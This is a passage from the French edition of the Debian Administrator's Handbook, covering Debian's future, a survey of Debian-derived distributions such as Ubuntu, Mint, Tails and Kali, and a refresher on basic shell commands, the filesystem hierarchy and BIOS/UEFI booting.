Il n'existe pas de liste des changements prévus et Debian ne s'engage jamais quant aux objectifs techniques de la version suivante. Néanmoins, quelques axes de développement existent et on peut se risquer à quelques paris quant à ce qui pourrait arriver.

Pour améliorer la confiance et la sécurité, la plupart des paquets (sinon tous) seront compilés de manière reproductible. C'est-à-dire qu'il sera possible de recompiler des paquets binaires identiques à l'octet près à partir des paquets source, ce qui permettra à chacun de vérifier qu'aucune modification non-souhaitée ne s'est produite durant la compilation (ou après).

Sur le même thème, beaucoup d'efforts auront été faits pour améliorer la sécurité par défaut, et pour limiter à la fois les attaques « traditionnelles » et les menaces nouvelles liées à la surveillance de masse.

Bien évidemment il y aura des nouvelles versions pour les principales suites de logiciels. La dernière version des différents bureaux sera plus ergonomique et apportera des nouvelles fonctionnalités. Wayland, le nouveau serveur d'affichage en développement qui vise à être une alternative moderne à X11, sera disponible (peut-être pas par défaut) pour au moins quelques environnements de bureau.

Une nouvelle fonctionnalité du logiciel de gestion de l'archive Debian — les « *bikesheds* » — offrira la possibilité aux développeurs d'avoir des dépôts de paquets à usage particulier, en plus des dépôts principaux. Ce pourront être des dépôts de paquets personnels, des dépôts de logiciels pas encore prêts pour intégrer l'archive principale, des dépôts pour des logiciels à très faible audience, des dépôts temporaires pour tester de nouvelles idées, etc.

#### **16.2. Avenir de Debian**

En dehors de ces développements internes, il est probable que de nouvelles distributions fondées sur Debian verront le jour grâce aux nombreux outils qui simplifient cette tâche. Par ailleurs, de nouveaux sous-projets spécifiques naîtront, élargissant toujours le spectre des domaines couverts par Debian.

La communauté des utilisateurs Debian se sera étoffée et de nouveaux contributeurs rejoindront le projet... dont vous serez peut-être !

Force est de constater que le projet Debian est plus vigoureux que jamais et qu'il est désormais bien lancé vers son objectif de distribution universelle. *World Domination* (ou domination mondiale), dit-on en plaisantant dans les rangs de Debian.

Malgré son ancienneté et sa taille déjà importante, Debian continue de croître et d'évoluer dans de nombreuses directions — certaines sont d'ailleurs inattendues. Les contributeurs ne manquent jamais d'idées et les discussions sur les listes de développement — même si parfois elles ressemblent à des chamailleries — ne cessent d'alimenter la machine. Certains comparent même Debian à un trou noir : sa densité est telle qu'elle attire systématiquement tout nouveau projet libre.

Au-delà du fait que Debian semble satisfaire une majorité de ses utilisateurs, il y a une tendance de fond : les gens commencent à se rendre compte qu'en collaborant — plutôt que de faire sa cuisine dans son coin — il est possible d'obtenir un résultat meilleur pour tous. C'est bien la logique suivie par toutes les distributions qui se greffent à Debian, en formant des sous-projets.

Le projet Debian n'est donc pas près de disparaître...

#### **16.3. Avenir de ce livre**

Nous souhaitons que ce livre puisse évoluer dans l'esprit du logiciel libre. C'est pourquoi nous vous invitons à y contribuer en nous faisant part de vos remarques, de vos suggestions et de vos critiques. Pour cela, vous pouvez écrire directement à Raphaël [\(hertzog@debian.org\)](mailto:hertzog@debian.org) et Roland ([lolando@debian.org](mailto:lolando@debian.org)). Le site web ci-après regroupera l'ensemble des informations portant sur son évolution. Vous y trouverez aussi les informations sur la façon d'y contribuer, en particulier si vous souhaitez aider à traduire ce livre et le rendre disponible à un public encore plus vaste qu'aujourd'hui.

```
➨ http://debian-handbook.info/
```
Nous avons essayé d'intégrer tout ce que notre expérience chez Debian nous a fait découvrir, afin que tout un chacun puisse utiliser cette distribution et en tirer le meilleur profit le plus rapidement possible. Nous espérons que ce livre contribue à la démystification et à la popularisation de Debian. N'hésitez donc pas à le recommander !

Pour conclure, nous aimerions finir sur une note plus personnelle. La réalisation de ce livre nous a pris un temps considérable en dehors de nos activités professionnelles habituelles. Comme nous sommes tous deux des consultants informatiques indépendants, toute source de revenus complémentaires nous offre la liberté de consacrer encore plus de temps au développement de Debian. Nous espérons que le succès de ce livre y contribuera. En attendant, n'hésitez pas à faire appel à nos services !

- ➨ <http://www.freexian.com>
- ➨ <http://www.gnurandal.com>

```
À bientôt !
```
"debian-handbook" — 2015/11/30 — 8:42 — page 494 — #528

 $\frac{1}{2}$ 

 $\overline{1}$ 

 $\mathbb{R}$ 

 $=$   $\overline{1}$ 

Annexe

# Distributions dérivées



# **A.1. Recensement et coopération**

Le projet Debian a pleinement conscience du rôle important des distributions dérivées et souhaite faciliter la coopération. Il s'agit de réintégrer les améliorations développées par ces distributions pour que tout le monde en bénéficie et pour simplifier le travail de maintenance à long terme.

C'est pourquoi les distributions dérivées sont invitées à prendre part aux discussions sur la liste debian-derivatives@lists.debian.org et à participer à un recensement. Ce dernier a pour objectif de collecter des informations sur le travail effectué dans la distribution dérivée, afin que les mainteneurs Debian officiels puissent plus facilement voir l'état de leur paquet dans la distribution en question.

```
➨ https://wiki.debian.org/DerivativesFrontDesk
```

```
➨ https://wiki.debian.org/Derivatives/Census
```
Faisons maintenant un tour d'horizon des distributions dérivées les plus intéressantes et les plus populaires.

#### **A.2. Ubuntu**

L'arrivée de Ubuntu sur la scène du logiciel libre n'est pas passée inaperçue. Et pour cause : la société Canonical Ltd. qui a créé cette distribution a embauché une trentaine de développeurs Debian en affichant l'ambitieux objectif de faire une distribution pour le grand public et de publier une nouvelle version tous les 6 mois. Ils promettent par ailleurs de maintenir chaque version pendant 18 mois quant à ses éléments cruciaux comme sur le plan de la sécurité.

Pour parvenir à leurs objectifs, ils se concentrent sur un nombre de logiciels plus restreint que ceux de Debian et s'appuient essentiellement sur GNOME (cependant, une distribution dérivée officielle d'Ubuntu, nommée « Kubuntu », repose, elle, sur KDE). Tout est internationalisé et disponible dans un grand nombre de langues, dont le français.

Force est de constater que, pour le moment, ils maintiennent ce rythme de publication. En outre, ils publient une *Long Term Support* (LTS), maintenue durant 3 ans pour la partie bureautique et 5 ans pour la partie serveur. En avril 2015, la version 14.04, de nom de code Utopic Unicorn (« la licorne utopique »), est la LTS courante tandis que la 15.04, dite Vivid Vervet (« le singe vif »), est la version non LTS la plus récente. Tout numéro de version exprime la date de publication : 15.04, par exemple, représente le mois d'avril 2015.

#### EN PRATIQUE

# **La promesse d'assistance et maintenance d'Ubuntu**

Canonical a changé plusieurs fois les règles portant sur la durée de la période durant laquelle une version donnée est maintenue. En tant que société, Canonical promet actuellement de fournir des mises à jour de sécurité sur tous les logiciels inclus dans les sections main et restricted de l'archive Ubuntu pendant 5 ans (pour les versions « Long Term Support » ou LTS) et 9 mois pour les versions non LTS. Tout le reste (notamment les sections universe et multiverse) est maintenu sur la base du volontariat par les membres de l'équipe MOTU (Masters Of The Universe). Si vous dépendez de logiciels qui sont dans ces dernières sections, vous devez être prêts à en assurer la maintenance de sécurité vous-même.

Le succès d'Ubuntu est évident auprès du grand public. La distribution a conquis plusieurs millions d'utilisateurs grâce à sa facilité d'installation et au travail effectué pour rendre le poste bureautique plus simple à l'usage.

Ubuntu et Debian entretenaient une relation tendue ; les développeurs Debian qui espéraient beaucoup d'Ubuntu en termes d'améliorations directes apportées à Debian, ont été exaspérés par la différence entre le marketing de Canonical, qui laissait entendre qu'ils étaient de bons citoyens du logiciel libre, et leurs pratiques réelles se limitant à la mise à disposition des changements effectués aux paquets Debian. Les choses se sont arrangées au fil des années, et Ubuntu a maintenant généralisé la pratique de l'envoi de correctifs au bon endroit (ceci n'est vrai que pour les logiciels externes qu'ils mettent en paquet et pas pour les logiciels spécifiques à Ubuntu tel que Mir et Unity).

➨ <http://www.ubuntu.com/>

# **A.3. Linux Mint**

Linux Mint est une distribution (semi-)communautaire financée par des dons et la publicité. Leur produit phare est basé sur Ubuntu, mais il existe une variante, Linux Mint Debian Edition, qui évolue en permanence à l'instar de Debian Testing. Dans les deux cas, l'installation initiale passe par le démarrage sur un *LiveDVD*.

La distribution se fixe pour objectif de « simplifier l'usage de technologies avancées » et fournit des interfaces graphiques spécifiques qui se greffent par dessus les logiciels habituels. Ainsi, Linux Mint s'appuie sur Cinnamon par défaut au lieu de GNOME (MATE, KDE et Xfce sont également inclus) ; de même, bien que s'appuyant sur APT, la gestion des mises à jour passe par une interface spécifique avec une évaluation du risque associé à chaque mise à jour de paquet.

Linux Mint inclut de nombreux logiciels propriétaires pour assurer la meilleure expérience possible à l'utilisateur, notamment Adobe Flash et des « codecs multimédias ».

➨ <http://www.linuxmint.com/>

#### **A.4. Knoppix**

La distribution Knoppix n'a presque plus besoin d'être présentée. Elle a popularisé le concept de *LiveCD* : il s'agit d'un CD-Rom amorçable qui démarre directement un système Linux fonctionnel et prêt à l'emploi, sans nécessiter de disque dur — tout système déjà présent sur la machine sera donc laissé intact. L'autodétection des périphériques permet à cette distribution de fonctionner avec presque toutes les configurations matérielles. Le CD-Rom contient près de 2 Go de logiciels compressés, et le DVD-Rom encore plus.

Si vous cumulez ce CD-Rom avec une clé USB, vous pourrez emmener vos fichiers avec vous et travailler sur n'importe quel ordinateur sans laisser de trace — rappelons que la distribution n'utilise pas du tout le disque dur. Knoppix utilise LXDE (un bureau graphique peu gourmand en ressources) par défaut, mais la version sur DVD-Rom inclut également GNOME et KDE. De nombreuses autres distributions proposent d'autres combinaisons de logiciels. Il est en effet relativement aisé de créer un *LiveCD* grâce à l'outil *live-build* fourni par Debian.

#### ➨ <http://live.debian.net/>

Signalons en outre que la distribution offre malgré tout un installateur : vous pourrez ainsi essayer Knoppix en tant que *LiveCD* puis, une fois convaincu, l'installer sur le disque dur pour obtenir de meilleures performances.

```
➨ http://www.knoppix-fr.org/
```
# **A.5. Aptosid et Siduction**

Ces distributions communautaires suivent de très près les évolutions de Debian *Sid (Unstable)* d'où leurs noms. Les modifications sont limitées : leur objectif est d'offrir les logiciels les plus récents et de gérer le matériel récent tout en permettant à chacun de rebasculer sur la distribution officielle de Debian à tout moment. Aptosid était auparavant connue sous le nom de Sidux, et Siduction est une distribution dérivée plus récente d'Aptosid.

- ➨ <http://aptosid.com>
- ➨ <http://siduction.org>

#### **A.6. Grml**

Grml est un CD-Rom vif contenant de nombreux outils pour les administrateurs qui se focalisent sur l'installation, le déploiement et la récupération de données. Le CD-Rom est fourni en deux variantes, full et small, toutes deux disponibles pour les PC 32 bits et 64 bits. Comme on peut s'en douter, les variantes diffèrent dans la quantité de logiciels inclus et, par conséquent, dans leur taille.

➨ <https://grml.org>

#### **A.7. Tails**

Tails *(The Amnesic Incognito Live System)* a pour objectif de fournir un système *live* qui préserve l'anonymat et la confidentialité. Il prend soin de ne laisser aucune trace sur l'ordinateur sur lequel il tourne, et utilise le réseau Tor pour se connecter le plus anonymement possible à Internet.

➨ <https://tails.boum.org>

#### **A.8. Kali Linux**

Kali Linux est une distribution basée sur Debian et spécialisée dans les tests de pénétration (*penetration testing* ou en version courte *pentesting*). Elle fournit des logiciels qui facilitent l'audit de sécurité d'un réseau existant ou d'un ordinateur en fonctionnement, et qui aident à élaborer un diagnostic après une attaque (ce qui est connu sous le nom *computer forensics*).

➨ <https://kali.org>

#### **A.9. Devuan**

Devuan est une distribution dérivée assez récente de Debian : elle est née en 2014 en réaction à la décision prise par Debian d'utiliser désormais systemd comme système d'initialisation par défaut. Un groupe d'utilisateurs très attachés à sysv et rejetant systemd à cause d'inconvénients (réels ou perçus) a lancé Devuan avec l'objectif de maintenir un système sans systemd. En mars 2015, aucune version stable n'avait encore été publiée : il reste à voir si le projet va réussir et trouver sa niche, ou si les opposants à systemd se résoudront à l'accepter malgré tout.

➨ <https://devuan.org>

#### **A.10. Tanglu**

Tanglu est une autre distribution dérivée de Debian ; elle est basée sur un mélange de Debian *Testing* et *Unstable*, et y ajoute des modifications sur certains paquets. Son objectif est de fournir une distribution moderne avec un bureau convivial utilisant des logiciels récents, sans les contraintes de publication de Debian.

➨ <http://tanglu.org>

#### **A.11. DoudouLinux**

DoudouLinux vise les jeunes enfants (à partir de 2 ans). Dans cette optique, cette distribution fournit une interface graphique fortement personnalisée (sur une base de LXDE) et intègre de nombreux jeux et logiciels éducatifs. L'accès à Internet est filtré, pour éviter aux enfants de tomber sur des sites problématiques, et les publicités sont bloquées. Le but est, d'une part, de permettre aux parents de laisser leurs enfants utiliser leur ordinateur sans inquiétude une fois DoudouLinux démarré et d'autre part, de faire en sorte que les enfants aiment DoudouLinux autant qu'ils aiment leur console de jeux.

➨ <http://www.doudoulinux.org>

#### **A.12. Raspbian**

Raspbian est une distribution Debian recompilée et optimisée pour la famille populaire (et bon marché) des ordinateurs Raspberry Pi. En effet, la version de Debian pour l'architecture *armel* ne permet pas de profiter pleinement de la puissance de ce matériel, alors que l'architecture *armhf* s'appuie sur des fonctionnalités qui manquent au Raspberry Pi.

➨ <https://raspbian.org>

# **A.13. Et d'autres encore**

Le site Distrowatch référence de très nombreuses distributions Linux, dont un grand nombre sont basées sur Debian. N'hésitez pas à le parcourir pour constater la diversité du monde du logiciel libre !

➨ <http://distrowatch.com>

Le formulaire de recherche permet de retrouver les distributions en fonction de celle sur laquelle elles se basent. En sélectionnant Debian, on trouvait ainsi, en mars 2015, 131 distributions actives !

➨ <http://distrowatch.com/search.php>

#### Annexe

# Petit cours de **B** rattrapage

Interpréteur de commandes et commandes de base 501 Organisation de l'arborescence des fichiers 504 Fonctionnement d'un ordinateur : les différentes couches en jeu 506 Quelques fonctions remplies par le noyau 509

L'espace utilisateur 513

#### **B.1. Interpréteur de commandes et commandes de base**

Dans le monde Unix, l'administrateur est inévitablement confronté à la ligne de commande, ne serait-ce que dans les cas où le système ne démarre plus correctement et propose uniquement ce moyen comme accès de secours. Il est donc important de savoir se débrouiller un minimum dans un interpréteur de commandes.



Les commandes présentées dans cette section le sont de manière assez rapide. Il ne faut pas hésiter à consulter les pages de manuels correspondantes pour découvrir les nombreuses options disponibles.

#### B.1.1. Déplacement dans l'arborescence et gestion des fichiers

Après connexion, la commande pwd (*print working directory*, afficher le répertoire de travail) indique l'emplacement courant. La commande cd *répertoire* (*change directory*, changer de répertoire) sert à naviguer dans l'arborescence des fichiers. Le répertoire parent est toujours nommé .. tandis que . est un synonyme pour le répertoire courant. La commande ls affiche le contenu d'un répertoire ; en l'absence de paramètres, elle travaille sur le répertoire courant.

```
$ pwd
/home/rhertzog
$ cd Bureau
$ pwd
/home/rhertzog/Bureau
$ cd .
$ pwd
/home/rhertzog/Bureau
$ cd ..
$ pwd
/home/rhertzog
$ ls
Bureau Images Musique Téléchargements
Documents Modèles Public Vidéos
```
Créer un nouveau répertoire s'effectue avec mkdir *répertoire*, alors que la commande rmdir *répertoire* supprime un répertoire vide. La commande mv sert à renommer et/ou à déplacer les fichiers et les répertoires, tandis que rm *fichier* supprime un fichier.

```
$ mkdir test
$ ls
Bureau Images Musique Téléchargements Vidéos
Documents Modèles Public test
$ mv test nouveau
$ ls
Bureau Images Musique Public Vidéos
Documents Modèles nouveau Téléchargements
$ rmdir nouveau
$ ls
Bureau Images Musique Téléchargements
Documents Modèles Public Vidéos
```
B.1.2. Consultation et modification des fichiers texte

La commande cat *fichier* (prévue pour concaténer des fichiers sur la sortie standard) lit un fichier et affiche son contenu dans le terminal. Si le fichier est trop gros, la commande less (ou more) permet de l'afficher page par page.

La commande editor lance un éditeur de texte (comme vi ou nano) et permet de créer/modifier/lire des fichiers texte. Pour les fichiers les plus simples, il est parfois possible de les créer directement depuis l'interpréteur de commandes grâce aux redirections. Ainsi, echo "*texte*" >*fichier* crée un fichier nommé *fichier* contenant « *texte* ». Pour ajouter une ligne à la fin de ce fichier, il est possible de faire echo "*texte supplémentaire*" >>*fichier*. On notera l'emploi de >> dans cet exemple.

#### B.1.3. Recherche de fichiers et dans les fichiers

La commande find *répertoire critères* recherche des fichiers dans l'arborescence sous *répertoire*. L'option -name nom est le critère de recherche le plus courant et permet de retrouver un fichier par son nom.

La commande grep *expression fichiers* extrait du contenu des fichiers les lignes correspondant à l'expression rationnelle (voir encadré « [Expression rationnelle](#page-326-0) » page 293). L'option -r exécute une recherche récursive sur tous les fichiers contenus dans le répertoire indiqué en paramètre. Cela permet d'identifier facilement un fichier dont on connaît une partie du contenu.

#### B.1.4. Gestion des processus

La commande ps aux liste les processus en cours d'exécution et leur identifiant *pid (process id)*. Par la suite, la commande kill -*signal pid* envoie un signal à un processus donné (à condition qu'il appartienne au même utilisateur) ; le signal TERM demande au programme de se terminer alors que KILL le tue brutalement.

L'interpréteur de commandes permet de lancer des programmes en tâche de fond : il suffit pour cela d'ajouter « &» à la fin de la commande. Dans ce cas, l'utilisateur retrouve le contrôle immédiatement, bien que la commande lancée ne soit pas encore terminée. La commande jobs indique les processus exécutés en arrière-plan. La commande fg %*numéro-de-job* (*foreground*, avant-plan) replace le processus à l'avant-plan. Dans cette situation, la combinaison de touches Control+Z permet de stopper l'exécution du processus et de reprendre le contrôle de la ligne de commande. Pour réactiver en arrière-plan le processus stoppé, il faut faire bg %*numéro-de-job* (pour *background*, arrière-plan).

#### B.1.5. Informations système : mémoire, espace disque, identité

La commande free affiche des informations sur l'usage de la mémoire vive, tandis que df *(disk free)* rapporte l'espace disponible sur les différents disques accessibles dans l'arborescence. On emploie fréquemment l'option -h de df (pour *human readable*) afin qu'il affiche les tailles avec une unité plus adaptée (généralement mégaoctets ou gigaoctets). De même, la commande free dispose de -m ou -g pour afficher les informations soit en mégaoctets soit en gigaoctets.



La commande id affiche l'identité de l'utilisateur connecté et indique la liste des groupes dont il est membre. Il est parfois important de pouvoir vérifier si l'on est membre d'un groupe donné ; cela peut conditionner l'accès à certains fichiers ou périphériques.

\$ **id**

```
uid=1000(rhertzog) gid=1000(rhertzog) groupes=1000(rhertzog),24(cdrom),25(floppy),27(
```
- → sudo),  $29$ (audio),  $30$ (dip),  $44$ (video),  $46$ (plugdev),  $108$ (netdev),  $109$ (bluetooth),  $115$ (
- ➥ scanner)

# **B.2. Organisation de l'arborescence des fichiers**

#### B.2.1. La racine

L'arborescence d'un système Debian est organisée selon la norme FHS *(Filesystem Hierarchy Standard)*. Elle codifie de manière précise l'usage de chaque répertoire. Étudions la subdivision principale :

- /bin/ : programmes de base ;
- /boot/ : noyau Linux et autres fichiers nécessaires à son démarrage ;
- /dev/ : fichiers de périphériques ;
- /etc/ : fichiers de configuration ;
- /home/ : fichiers personnels des utilisateurs ;
- /lib/ : bibliothèques de base ;
- /media/\* : points de montage pour des périphériques amovibles (CD-Rom, clé USB, etc.) ;
- /mnt/ : point de montage temporaire ;
- /opt/ : applications additionnelles fournies par des tierces parties ;
- /root/ : fichiers personnels de l'administrateur (utilisateur root) ;
- /run/: données d'exécution volatiles qui ne persistent pas entre les redémarrages (ceci n'est pas encore inclus dans la norme FHS);
- /sbin/ : programmes système ;
- /srv/ : données pour les services hébergés par ce système ;
- /tmp/ : fichiers temporaires, ce répertoire étant souvent vidé au démarrage ;
- /usr/ : applications supplémentaires ; ce répertoire se subdivise à nouveau en bin, sbin, lib selon la même logique. En outre, /usr/share/ contient des données indépendantes de l'architecture. /usr/local/ permet à l'administrateur d'installer manuellement certaines applications sans perturber le reste du système qui est géré par le système de paquetage (dpkg).
- /var/ : données variables des démons. Ceci inclut les fichiers de traces, les files d'attente, les caches, etc.
- /proc/ et /sys/ ne sont pas standardisés et sont spécifiques au noyau Linux. Ils servent à exporter des données du noyau vers l'espace utilisateur (voir section [B.3.4](#page-542-0), « [L'espace](#page-542-1) [utilisateur](#page-542-1) » page 509 et section [B.5,](#page-546-0) « [L'espace utilisateur](#page-546-1) » page 513 pour des explications sur le sujet).

# B.2.2. Le répertoire personnel de l'utilisateur

Le contenu des répertoires utilisateurs n'est pas standardisé. Cependant, il y a tout de même quelques conventions à connaître. Avant tout, il faut savoir que l'on désigne fréquemment le répertoire personnel par un tilde (« ~ ») car les interpréteurs de commandes le remplaceront automatiquement par le bon répertoire /home/*utilisateur*/.

Traditionnellement, les fichiers de configuration des applications sont directement dans le répertoire de l'utilisateur, mais leurs noms débutent par un point (ex : ~/.muttrc pour le lecteur de courrier mutt). Signalons que les fichiers débutant par un point sont cachés par défaut : il faut passer l'option -a à ls pour les voir et les gestionnaires de fichiers graphiques ont chacun leur propre mécanisme d'activation de l'affichage des fichiers cachés.

Parfois, les logiciels emploient un répertoire complet (comme ~/.ssh/) lorsqu'ils ont plusieurs fichiers de configuration à stocker. Signalons au passage que certaines applications (les navigateurs web comme Iceweasel par exemple) utilisent ces répertoires comme cache pour des données téléchargées. C'est pourquoi certains de ces répertoires peuvent être assez volumineux.

Ces fichiers de configuration (en anglais, on parle de *dotfiles*) ont longtemps proliféré au point de surcharger le répertoire de l'utilisateur où ils sont directement stockés. Heureusement, un effort collectif, mené sous la bannière du projet FreeDesktop.org, a créé une nouvelle norme connue sous le nom de *XDG Base Directory Specification* pour standardiser l'organisation de ces fichiers et répertoires. Cette norme précise que les fichiers de configuration devraient être stockés sous ~/.config, les fichiers de cache sous ~/.cache et les données des applications sous ~/.local (ou des sous-répertoires de ceux-ci). Cette norme commence à être reconnue et plusieurs applications (notamment graphiques) ont commencé à la respecter.

Les bureaux graphiques affichent généralement le contenu du répertoire ~/Bureau/ (ou ~/ Desktop/ pour un système configuré en anglais) sur le bureau (c'est l'écran qui reste une fois toutes les applications fermées ou minimisées).

Enfin, il arrive que le système de messagerie dépose les courriers électroniques entrants dans  $\sim$ /Mail/.

# **B.3. Fonctionnement d'un ordinateur : les différentes couches en jeu**

L'ordinateur se présente souvent comme quelque chose d'assez abstrait et sa partie visible est très simplifiée par rapport à sa complexité réelle. Cette complexité réside en partie dans le nombre d'éléments mis en jeu ; ces éléments peuvent cependant être regroupés en couches superposées, les éléments d'une couche n'interagissant qu'avec ceux de la couche immédiatement supérieure et de la couche immédiatement inférieure.

En tant qu'utilisateur final, il n'est pas forcément nécessaire de connaître ces détails... du moins tant que tout fonctionne. Une fois confronté au problème « l'accès Internet ne fonctionne plus », il est indispensable de pouvoir retrouver dans quelle couche le problème apparaît : est-ce que la carte réseau (le matériel) fonctionne ? Est-ce qu'elle est reconnue par l'ordinateur ? Est-ce que Linux la reconnaît ? Est-ce que le réseau est bien configuré ? etc. Toutes ces questions vont permettre d'isoler la couche responsable et de traiter le problème au bon niveau.

#### B.3.1. Au plus bas niveau : le matériel

Pour commencer, rappelons qu'un ordinateur est avant tout un ensemble d'éléments matériels. On a généralement une carte mère, sur laquelle sont connectés un processeur (parfois plusieurs), de la mémoire vive, différents contrôleurs de périphériques intégrés et des emplacements d'extension pour des cartes filles, pour d'autres contrôleurs de périphériques. Parmi ces contrôleurs, on peut citer les normes IDE (Parallel ATA), SCSI et Serial ATA, qui servent à raccorder des périphériques de stockage comme des disques durs. On trouve également des contrôleurs USB, qui accueillent une grande variété de matériels (de la webcam au thermomètre, du clavier à la centrale domotique) et IEEE 1394 (Firewire). Ces contrôleurs permettent souvent de relier plusieurs péri-
<span id="page-540-0"></span>phériques à la fois ; c'est pourquoi on emploie fréquemment le terme de « bus » pour désigner le sous-système complet géré par le contrôleur. Les cartes filles incluent les cartes graphiques (sur lesquelles on pourra brancher un écran), les cartes son, les cartes réseau, etc. Certaines cartes mères intègrent une partie de ces fonctionnalités ; il n'est donc pas toujours nécessaire de recourir à des cartes d'extension.



# B.3.2. Le démarreur : le BIOS ou l'UEFI

Le matériel seul n'est cependant pas autonome ; il est même totalement inutile sans qu'une partie logicielle permette d'en tirer parti. C'est le but du système d'exploitation et des applications qui, de manière similaire, ne peuvent fonctionner sans un ordinateur pour les exécuter.

Il est donc nécessaire d'ajouter un élément de liaison, qui mette en relation le matériel et les logiciels, ne serait-ce qu'au démarrage de l'ordinateur. C'est le rôle principal du BIOS et de l'UEFI, qui sont des logiciels intégrés à la carte mère de l'ordinateur et exécutés automatiquement à l'allumage. Leur tâche primordiale consiste à déterminer à quel logiciel passer la main. Dans le cas du BIOS, il s'agit en général de trouver le premier disque dur contenant un secteur d'amorçage (souvent appelé MBR pour *Master Boot Record*), de charger ce secteur d'amorçage et de l'exécuter. À partir de ce moment, le BIOS n'est généralement plus utilisé (jusqu'au démarrage suivant). Pour l'UEFI, il s'agit de scanner les disques pour trouver la partition EFI dédiée contenant d'autres applications EFI à exécuter.

<span id="page-541-0"></span>

Le secteur d'amorçage (ou la partition EFI) contient à son tour un autre logiciel, le chargeur de démarrage, dont la tâche sera de trouver un système d'exploitation et de l'exécuter. Comme ce chargeur de démarrage n'est pas embarqué dans la carte mère mais chargé depuis un disque dur (ou autre), il dispose de plus de possibilités que le chargeur du BIOS (ce qui explique pourquoi le BIOS ne charge pas le système d'exploitation directement). Le chargeur de démarrage (souvent GRUB sur les systèmes Linux) peut ainsi proposer de choisir quel système démarrer si plusieurs sont présents, avec un choix par défaut faute de réponse dans un délai imparti, avec des paramètres divers éventuellement saisis par l'utilisateur, etc. Il finit donc par trouver un noyau à démarrer, le charge en mémoire et l'exécute.

#### NOTE

**UEFI, le remplaçant moderne du BIOS**

L'UEFI est un développement relativement récent. La plupart des nouveaux ordinateurs supportent le démarrage par UEFI, mais également le démarrage par le BIOS pour assurer la rétrocompatibilité avec des systèmes d'exploitation qui ne sont pas encore prêts pour l'UEFI.

Ce nouveau système n'a plus certaines limitations que le BIOS avait : avec l'utilisation d'une partition dédiée, le chargeur de démarrage n'a plus besoin de bricoler pour se loger dans un petit secteur d'amorçage, et ensuite trouver le noyau à démarrer. Mieux encore, avec un noyau Linux adapté, l'UEFI peut directement démarrer le noyau sans l'intermédiaire d'un chargeur de démarrage. L'UEFI est aussi un prérequis pour exploiter la technologie Secure Boot (démarrage sécurisé), qui n'exécutera que des logiciels préalablement validés par le fournisseur du système d'exploitation.

